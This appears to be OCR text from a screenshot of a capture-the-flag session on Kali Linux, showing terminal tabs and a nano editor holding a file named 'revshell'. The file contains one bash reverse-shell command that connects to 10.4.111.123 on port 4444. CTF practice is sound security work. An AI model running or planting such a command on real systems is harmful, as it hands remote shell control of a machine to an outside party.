 root@kali: /home/kali/... root@kali: /home/kali/p... comte@cheesectf: /opt kali@kali: ~
GNU nano 8.1 revshell
bash -i >& /dev/tcp/10.4.111.123/4444 0>&1
reqChees